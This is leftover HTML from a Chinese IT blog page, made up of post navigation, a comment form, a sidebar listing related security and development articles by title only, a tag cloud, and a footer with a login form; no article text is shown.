rel="bookmark">【5.16可用】Zlibrary：全球最大数字图书馆，超1200万本电子书8000万期刊文章免费下载！zlibrary镜像网站地址</a></h2><div class="clear"></div></div></div></div><div class="authorbio ms bk load" > <img class="avatar photo" src="[data-uri]" alt="FreeBuf" width="96" height="96" data-original="https://cravatar.cn/avatar/f25516ec184e5ffaf8b1b7d9e2784c06209e6c9c2e5e4ed9cbdf1a344ac00f80?s=192" /><ul class="spostinfo"><li>本文由 <a href="https://itlao5.com/author/10009/" title="由 FreeBuf 发布" rel="author">FreeBuf</a> 发表于 2020-04-08 22:22:27</li><li class="reprinted"><strong>转载请务必保留本文链接：</strong>https://itlao5.com/4975.html</li></ul><div class="clear"></div></div><nav class="post-nav-img" ><div class="nav-img-box post-previous-box ms bk hz"><figure class="nav-thumbnail"><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/1905.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2020/04/Tiktok.jpg" alt="免梯子浏览抖音海外版（Tiktok）" width="280" height="210" ></a></span></figure> <a href="https://itlao5.com/1905.html"><div class="nav-img post-previous-img"><div class="post-nav">上一篇</div><div class="nav-img-t">免梯子浏览抖音海外版（Tiktok）</div></div> </a></div><div class="nav-img-box post-next-box ms bk"><figure class="nav-thumbnail"><span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/1958.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2017/12/Google-Chrome.jpg" alt="谷歌在搜索结果页面上隐藏了一个复活节彩蛋" width="280" height="210" ></a></span></figure> <a href="https://itlao5.com/1958.html"><div class="nav-img post-next-img"><div class="post-nav">下一篇</div><div class="nav-img-t">谷歌在搜索结果页面上隐藏了一个复活节彩蛋</div></div> </a></div><div class="clear"></div></nav><div id="single-widget" class="single-widget-2"><div class="single-wt" ><aside class="add-widgets"> <a href="https://itlao5.com/wp-admin/widgets.php" target="_blank">点此为“正文底部小工具”添加小工具</a></aside></div><div class="clear"></div></div><div class="comments-title comment-counts ms bk" > <i class="be be-speechbubble ri"></i>评论&nbsp;&nbsp;<span>0</span>&nbsp;&nbsp;<i class="be be-personoutline ri"></i>访客&nbsp;&nbsp;<span>0</span></div><div id="comments" class="comments-area"><div class="scroll-comments"></div><div id="respond" class="comment-respond ms bk da" ><form action="https://itlao5.com/wp-comments-post.php" method="post" id="commentform"><div class="comment-user-inf"><div class="user-avatar load"> <img alt="匿名" src="[data-uri]" data-original=""></div><div class="comment-user-inc"><h3 id="reply-title" class="comment-reply-title"><span>发表评论</span></h3> <span class="comment-user-name">匿名网友</span> <span class="comment-user-alter"><span class="comment-user-write">填写信息</span></span></div></div><div class="gravatar-apply"> <a href="https://cn.gravatar.com/" rel="external nofollow" target="_blank" title="申请头像"></a></div><div class="comment-form-comment"><textarea id="comment" class="dah bk" name="comment" rows="4" tabindex="30" placeholder="赠人玫瑰，手留余香..." onfocus="this.placeholder=''" onblur="this.placeholder='赠人玫瑰，手留余香...'"></textarea><p class="comment-tool bgt"> <a class="tool-img dah bky" href='javascript:embedImage();' title="图片"><i class="icon-img"></i><i class="be be-picture"></i></a> <a class="emoji dah bky" href="" title="表情"><i class="be be-insertemoticon"></i></a><p class="emoji-box"> <script type="text/javascript">function grin(obj) { 
	var val = document.getElementById('comment').value; 
	document.getElementById('comment').value = val + " " + obj + " "; 
}</script> <a href="javascript:grin(':?:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_question.gif" alt=":?:" title="疑问" /></a> <a href="javascript:grin(':razz:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_razz.gif" alt=":razz:" title="调皮" /></a> <a href="javascript:grin(':sad:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_sad.gif" alt=":sad:" title="难过" /></a> <a href="javascript:grin(':evil:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_evil.gif" alt=":evil:" title="抠鼻" /></a> <a href="javascript:grin(':!:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_exclaim.gif" alt=":!:" title="吓" /></a> <a href="javascript:grin(':smile:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_smile.gif" alt=":smile:" title="微笑" /></a> <a href="javascript:grin(':oops:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_redface.gif" alt=":oops:" title="憨笑" /></a> <a href="javascript:grin(':grin:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_biggrin.gif" alt=":grin:" title="坏笑" /></a> <a href="javascript:grin(':eek:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_surprised.gif" alt=":eek:" title="惊讶" /></a> <a href="javascript:grin(':shock:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_eek.gif" alt=":shock:" title="发呆" /></a> <a href="javascript:grin(':???:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_confused.gif" alt=":???:" title="撇嘴" /></a> <a href="javascript:grin(':cool:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_cool.gif" alt=":cool:" title="大兵" /></a> <a href="javascript:grin(':lol:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_lol.gif" alt=":lol:" title="偷笑" /></a> <a href="javascript:grin(':mad:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_mad.gif" alt=":mad:" title="咒骂" /></a> <a href="javascript:grin(':twisted:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_twisted.gif" alt=":twisted:" title="发怒" /></a> <a href="javascript:grin(':roll:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_rolleyes.gif" alt=":roll:" title="白眼" /></a> <a href="javascript:grin(':wink:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_wink.gif" alt=":wink:" title="鼓掌" /></a> <a href="javascript:grin(':idea:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_idea.gif" alt=":idea:" title="酷" /></a> <a href="javascript:grin(':arrow:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_arrow.gif" alt=":arrow:" title="擦汗" /></a> <a href="javascript:grin(':neutral:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_neutral.gif" alt=":neutral:" title="亲亲" /></a> <a href="javascript:grin(':cry:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_cry.gif" alt=":cry:" title="大哭" /></a> <a href="javascript:grin(':mrgreen:')"><img src="https://itlao5.com/wp-content/themes/begin/img/smilies/icon_mrgreen.gif" alt=":mrgreen:" title="呲牙" /></a> <br /></p><div class="add-img-box yy da bk"><div class="add-img-main"><div><textarea class="img-url dah bk" rows="3" placeholder="图片地址" value=" + "/></textarea></div><div class="add-img-but bk dah">确定</div> <span class="arrow-down"></span></div></div></p></div><div id="comment-author-info" class="comment-info author-form"><p class="comment-form-author pcd"> <label class="dah" for="author">昵称</span></label> <input type="text" name="author" id="author" class="commenttext dah" value="" tabindex="31" required="required" /> <span class="required bgt"><i class="be be-personoutline"></i></span></p><p class="comment-form-email pcd"> <label class="dah" for="email">邮箱</label> <input type="text" name="email" id="email" class="commenttext dah" value="" tabindex="32" required="required" /> <span class="required bgt"><i class="be be-email"></i></span></p><p class="comment-form-url pcd"> <label class="dah" for="url">网址</label> <input type="text" name="url" id="url" class="commenttext dah" value="" tabindex="33" /> <span class="required bgt"><i class="be be-link"></i></span></p><p class="comment-form-qq pcd"> <label class="dah" for="qq">QQ</label> <input id="qq" class="dah" name="qq" type="text" value="" size="30" placeholder="输入QQ号点右侧按钮填写信息" tabindex="34" /> <span id="fillqq" class="fill-but dah" title="一键填写信息"><i class="be be-edit"></i></span> <span id="loging"></span></p><div class="clear"></div></div><p class="form-submit"> <input id="submit" class="bk dah" name="submit" type="submit" value="提交"/> <span class="cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/4975.html#respond" style="display:none;">取消</a></span></p><div class="qaptcha-box"><div class="unlocktip" data-hover="滑动解锁"></div><div class="qaptcha"></div></div> <input type='hidden' name='comment_post_ID' value='4975' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></form></div></div></main></div><div id="sidebar" class="widget-area all-sidebar"><aside id="about_author-2" class="widget about_author ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>关于作者</h3><div id="about_author_widget"><div class="author-meta-box"><div class="author-back" style="background-image: url('https://itlao5.com/wp-content/uploads/2020/03/20200320111424-dde6d-1024x589.jpeg');"></div><div class="author-meta"><div class="author-avatar"><div class="author-avatar-box load"> <img class="avatar photo" src="[data-uri]" alt="FreeBuf" width="96" height="96" data-original="https://cravatar.cn/avatar/f25516ec184e5ffaf8b1b7d9e2784c06209e6c9c2e5e4ed9cbdf1a344ac00f80?s=192" /><div class="clear"></div></div></div><h4 class="author-the">FreeBuf</h4><div class="the-role the-role3 ease">专栏作者</div><div class="clear"></div></div><div class="clear"></div><div class="author-th"><div class="author-description"></div><div class="author-th-inf"><div class="author-n author-nickname">文章<br /><span>1</span></div><div class="author-n">评论<br /><span>0</span></div><div class="author-n">浏览<br /><span>3.9K</span></div><div class="author-n author-th-views">点赞<br /><span>2</span></div></div><div class="author-m"><a class="bk" href="https://itlao5.com/author/10009/">更多文章</a></div><div class="clear"></div></div><div class="clear"></div></div></div><div class="clear"></div></aside><aside id="media_image-3" class="widget widget_media_image ms bk" data-aos=""><img width="300" height="97" src="https://itlao5.com/wp-content/uploads/2020/01/banner-top-300x97.jpg" class="image wp-image-1779  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /><div class="clear"></div></aside><aside id="media_image-7" class="widget widget_media_image ms bk" data-aos=""><a href="https://ai.itlao5.com"><img width="534" height="300" src="https://itlao5.com/wp-content/uploads/2025/09/2025093005560029.png" class="image wp-image-10987  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><div class="clear"></div></aside><aside id="related_post-2" class="widget related_post ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>相关文章</h3><div class="new_cat"><ul><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/9531.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2022/10/4ffce04d92a4d6cb21c1494cdfcd6dc1-280x210.png" alt="万能网站密码爆破测试工具：BurpCrypto" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/9531.html" rel="bookmark">万能网站密码爆破测试工具：BurpCrypto</a></span> <span class="date"><time datetime="2022-10-26 21:41:38">10/26</time></span> <span class="views"><i class="be be-eye ri"></i>2,746 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/9269.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2022/09/sqlmap1-280x210.png" alt="windows环境下载安装sqlmap及快捷方式创建" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/9269.html" rel="bookmark">windows环境下载安装sqlmap及快捷方式创建</a></span> <span class="date"><time datetime="2022-09-29 22:19:00">09/29</time></span> <span class="views"><i class="be be-eye ri"></i>3,030 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/9104.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2022/08/Web_Fu_Wu_Qi_Mu_Lu_Bian_Li_proc-280x210.jpg" alt="如何关闭Web服务器目录遍历任意文件访问（含Tomcat\Apache\IIS\Nginx解决方案）" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/9104.html" rel="bookmark">如何关闭Web服务器目录遍历任意文件访问（含Tomcat\Apache\IIS\Nginx解决方案）</a></span> <span class="date"><time datetime="2022-08-11 22:45:00">08/11</time></span> <span class="views"><i class="be be-eye ri"></i>7,833 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/7858.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://itlao5.com/wp-content/uploads/2021/12/e1226f3e8600c09f1e64cab310e83067-280x210.png" alt="突发！Log4j 爆“核弹级”漏洞，Flink、Kafka 等至少十多个项目受影响" width="280" height="210" ></a></span> </span> <span class="new-title"><a href="https://itlao5.com/7858.html" rel="bookmark">突发！Log4j 爆“核弹级”漏洞，Flink、Kafka 等至少十多个项目受影响</a></span> <span class="date"><time datetime="2021-12-10 12:32:00">12/10</time></span> <span class="views"><i class="be be-eye ri"></i>2,194 views</span></li><li> <span class="thumbnail"> <span class="load"><a class="sc" rel="external nofollow" href="https://itlao5.com/6226.html"><img src="https://itlao5.com/wp-content/themes/begin/prune.php?src=https://itlao5.com/wp-content/themes/begin/img/loading.png&w=280&h=210&a=&zc=1" data-original="https://s.cn.bing.net/th?id=ABT469D3829407497BC52C8ACA0D4962C042E9B3B366666BAE0A04712DBF4EBD11B" alt="切换TLS1.2后，C#请求报错：请求被中止: 未能创建 SSL/TLS 安全通道" width="280" height="210" /></a></span> </span> <span class="new-title"><a href="https://itlao5.com/6226.html" rel="bookmark">切换TLS1.2后，C#请求报错：请求被中止: 未能创建 SSL/TLS 安全通道</a></span> <span class="date"><time datetime="2021-08-15 21:35:07">08/15</time></span> <span class="views"><i class="be be-eye ri"></i>2,808 views</span></li></ul></div><div class="clear"></div></aside><aside id="cx_tag_cloud-2" class="widget cx_tag_cloud ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>热门标签</h3><div id="tag_cloud_widget" class="cloud-tag"> <a href="https://itlao5.com/tag/c/" class="tag-cloud-link tag-link-21 tag-link-position-1" style="font-size: 17.245901639344px;" aria-label="C++ (18 项)">C++</a> <a href="https://itlao5.com/tag/github/" class="tag-cloud-link tag-link-153 tag-link-position-2" style="font-size: 14.885245901639px;" aria-label="Github (10 项)">Github</a> <a href="https://itlao5.com/tag/google/" class="tag-cloud-link tag-link-18 tag-link-position-3" style="font-size: 15.573770491803px;" aria-label="Google (12 项)">Google</a> <a href="https://itlao5.com/tag/windows/" class="tag-cloud-link tag-link-855 tag-link-position-4" style="font-size: 15.27868852459px;" aria-label="windows (11 项)">windows</a> <a href="https://itlao5.com/tag/chatgpt/" class="tag-cloud-link tag-link-1182 tag-link-position-5" style="font-size: 14.491803278689px;" aria-label="ChatGPT (9 项)">ChatGPT</a> <a href="https://itlao5.com/tag/wp/" class="tag-cloud-link tag-link-60 tag-link-position-6" style="font-size: 14px;" aria-label="wp (8 项)">wp</a> <a href="https://itlao5.com/tag/%e8%b0%b7%e6%ad%8c/" class="tag-cloud-link tag-link-33 tag-link-position-7" style="font-size: 14px;" aria-label="谷歌 (8 项)">谷歌</a> <a href="https://itlao5.com/tag/%e5%b0%8f%e8%90%8c%e4%bc%b4/" class="tag-cloud-link tag-link-321 tag-link-position-8" style="font-size: 15.573770491803px;" aria-label="小萌伴 (12 项)">小萌伴</a> <a href="https://itlao5.com/tag/windows%e6%8a%80%e5%b7%a7/" class="tag-cloud-link tag-link-1269 tag-link-position-9" style="font-size: 14.491803278689px;" aria-label="windows技巧 (9 项)">windows技巧</a> <a href="https://itlao5.com/tag/%e5%b0%8f%e7%a8%8b%e5%ba%8f/" class="tag-cloud-link tag-link-40 tag-link-position-10" style="font-size: 15.573770491803px;" aria-label="小程序 (12 项)">小程序</a> <a href="https://itlao5.com/tag/%e7%a8%8b%e5%ba%8f%e5%91%98/" class="tag-cloud-link tag-link-24 tag-link-position-11" style="font-size: 15.573770491803px;" aria-label="程序员 (12 项)">程序员</a> <a href="https://itlao5.com/tag/wordpress/" class="tag-cloud-link tag-link-253 tag-link-position-12" style="font-size: 14.885245901639px;" aria-label="wordpress (10 项)">wordpress</a> <a href="https://itlao5.com/tag/%e5%bc%80%e6%ba%90/" class="tag-cloud-link tag-link-43 tag-link-position-13" style="font-size: 19.508196721311px;" aria-label="开源 (31 项)">开源</a> <a href="https://itlao5.com/tag/windows%e5%bf%ab%e6%8d%b7%e9%94%ae/" class="tag-cloud-link tag-link-1267 tag-link-position-14" style="font-size: 14.491803278689px;" aria-label="windows快捷键 (9 项)">windows快捷键</a> <a href="https://itlao5.com/tag/%e5%be%ae%e4%bf%a1%e5%b0%8f%e7%a8%8b%e5%ba%8f/" class="tag-cloud-link tag-link-208 tag-link-position-15" style="font-size: 17.245901639344px;" aria-label="微信小程序 (18 项)">微信小程序</a> <a href="https://itlao5.com/tag/%e5%bc%80%e5%8f%91/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 18.72131147541px;" aria-label="开发 (26 项)">开发</a> <a href="https://itlao5.com/tag/java/" class="tag-cloud-link tag-link-17 tag-link-position-17" style="font-size: 14px;" aria-label="java (8 项)">java</a> <a href="https://itlao5.com/tag/android/" class="tag-cloud-link tag-link-10 tag-link-position-18" style="font-size: 20px;" aria-label="Android (35 项)">Android</a> <a href="https://itlao5.com/tag/%e5%ae%89%e5%85%a8/" class="tag-cloud-link tag-link-6 tag-link-position-19" style="font-size: 14px;" aria-label="安全 (8 项)">安全</a> <a href="https://itlao5.com/tag/ai/" class="tag-cloud-link tag-link-31 tag-link-position-20" style="font-size: 15.27868852459px;" aria-label="AI (11 项)">AI</a><div class="clear"></div></div><div class="clear"></div></aside><aside id="about-3" class="widget about ms bk" data-aos=""><h3 class="widget-title bkx da"><span class="title-w"></span>关于本站</h3><div id="feed_widget"><div class="feed-about"><div class="author-back" style="background-image: url('https://tva3.sinaimg.cn/large/0086QeOHly1h46e1ys9gcj30a002s74d.jpg');"></div><div class="about-main bgt"><div class="about-img bgt"><div class="about-img-box"><img src="https://itlao5.com/wp-content/uploads/2020/03/d5d11-9166166-931fd471780b7e64.jpg" alt="name"/></div></div><div class="clear"></div><div class="about-name">IT老五</div><div class="about-the">关注互联网，分享开发资源，IT源码工具方法分享</div></div><div class="clear"></div><div class="feed-about-box"><div class="feed-t weixin"> <span class="weixin-b"> <span class="weixin-qr yy fd bk"> <img src="https://itlao5.com/wp-content/uploads/2019/09/60dec-9166166-931fd471780b7e64.jpg" alt=" weixin"/> <span class="clear"></span> <span class="arrow-down"></span> </span> <a class="dah"><i class="be be-weixin"></i></a> </span></div><div class="feed-t tqq"><a class="dah" target=blank rel="external nofollow" href=http://wpa.qq.com/msgrd?V=3&uin=3454614750&Site=QQ&Menu=yes><i class="be be-qq"></i></a></div><div class="feed-t tsina"><a class="dah" title="" href="https://weibo.com/u/3018349767/home?wvr=5" target="_blank" rel="external nofollow"><i class="be be-stsina"></i></a></div><div class="feed-t feed"><a class="dah" title="" href="https://itlao5.com/feed/" target="_blank" rel="external nofollow"><i class="be be-rss"></i></a></div><div class="clear"></div></div><div class="clear"></div><div class="about-inf"> <span class="about about-cn"><span>文章</span>382</span> <span class="about about-pn"><span>留言</span> 105 </span> <span class="about about-cn"><span>访客</span>4925287</span></div></div></div><div class="clear"></div></aside></div><div class="clear"></div></div><div class="clear"></div><div id="footer-widget-box" class="footer-site-widget"><div class="footer-widget-bg" style="background: url('https://tva1.sinaimg.cn/large/0086QeOHly1h46faj7zouj31hc0f6doo.jpg') no-repeat fixed center / cover;"><div class="footer-widget bgt footer-widget-3"><div class="footer-widget-item"><aside id="custom_html-3" class="widget_text widget widget_custom_html" data-aos=""><div class="textwidget custom-html-widget"></div><div class="clear"></div></aside></div><div class="clear"></div></div></div></div><footer id="colophon" class="site-footer bgt" role="contentinfo"><div class="site-info"><div class="site-copyright"> © 2017-2021   <a href="https://itlao5.com">IT老五</a> All Right Reserved · <a href="https://beian.miit.gov.cn" target="_blank" rel="link noopener">粤ICP备19088184号</a> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio> <audio style="display: none;" controls="controls" data-mce-fragment="1"></audio></div><div class="add-info"><div class="clear"></div></div></div><div class="login-overlay" id="login-layer"><div id="login" class="fadeInZoom animated bgt"><div class="login-reg-box"><div class="reg-main dah wp-login-reg-main"><div class="reg-sign sign"><div class="reg-content-box reg-sign-flex reg-sign-flex-l" style="background: url(https://tva3.sinaimg.cn/large/0086QeOHly1h46lxqqkzvj30dc0nq75t.jpg) no-repeat;background-position: top center;"><div class="reg-sign-glass"></div><div class="reg-content-sign bgt"><div class="template-reg-logo bgt"><img class="bgt" src="https://itlao5.com/wp-content/uploads/2023/10/2023101908223441.png" alt="IT老五"></div><div class="clear"></div><div class="user-login-t-box bgt"><h4 class="user-login-t register-box bgt conceal">加入我们</h4><h4 class="user-login-t login-box bgt">立即登录</h4><h4 class="user-login-t forget-box bgt conceal">找回密码</h4><div class="clear"></div></div><div class="reg-content bgt"><p><p style="text-align: center;">注册登录即视为同意以上条款</p></p></div><div class="signature fd bgt">IT老五™</div></div><div class="clear"></div></div><div class="zml-register reg-sign-flex reg-sign-flex-r da"><div class="user-login-box register-box conceal"><form class="zml-register-form" action="" autocomplete="off" method="post"><div><div class="zml-username zml-ico"> <input type="text" name="user_login" class="user_name input-control dah bk" size="20"  required="required" placeholder="用户名" onfocus="this.placeholder=''" onblur="this.placeholder='用户名*'" /></div><div class="zml-email zml-ico"> <input type="text" name="user_email" class="user_email input-control dah bk" size="25" required="required" placeholder="邮箱" onfocus="this.placeholder=''" onblur="this.placeholder='邮箱 *'" /></div><div class="pass-input zml-ico"><div class="togglepass"><i class="be be-eye"></i></div> <input class="user_pwd1 input dah bk" type="password" size="25" value="" name="user_pass" placeholder="密码" onfocus="this.placeholder=''" onblur="this.placeholder='密码'" autocomplete="off" /></div><div class="pass-input pass2-input zml-ico"><div class="togglepass"><i class="be be-eye"></i></div> <input class="user_pwd2 input dah bk" type="password" size="25" value="" name="user_pass2" placeholder="重复密码" onfocus="this.placeholder=''" onblur="this.placeholder='重复密码'" autocomplete="off" /></div> <input type="hidden" name="module" value="737615"/> <input type="hidden" name="timestamp" value="1769314675"/> <input type="hidden" name="spam_check" value="9f3c59a83c16f6db945b269bb9c854fa"/><div class="clear"></div><p class="label-captcha zml-ico captcha-ico"> <img class="bk" src="https://itlao5.com/wp-content/themes/begin/inc/captcha/captcha_images.php?width=120&height=35&code=fAPsbA%3D%3D" /> <input type="text" name="be_security_code" class="input captcha-input dah bk" autocomplete="off" value="" placeholder="验证码" onfocus="this.placeholder=''" onblur="this.placeholder='验证码'"><br/> <input type="hidden" name="be_security_check" value="fAPsbA%3D%3D"> <label id="be_hp_label" style="display: none;">HP<br/> <input type="text" name="be_hp" value="" class="input" size="20" tabindex="23" /> </label></p><div class="clear"></div><div class="submit zml-submit-button"> <input type="submit" name="wp-submit" class="button-primary" value="注册" tabindex="100" /><div class="zml-status"></div></div> <input type="hidden" name="login-ajax" value="register" /><div class="zml-register-tip">注册信息通过邮箱发给您</div></div></form><div class="reg-login-but be-reg-btu bk">登录</div><div class="clear"></div></div><div class="user-login-box login-box"><form 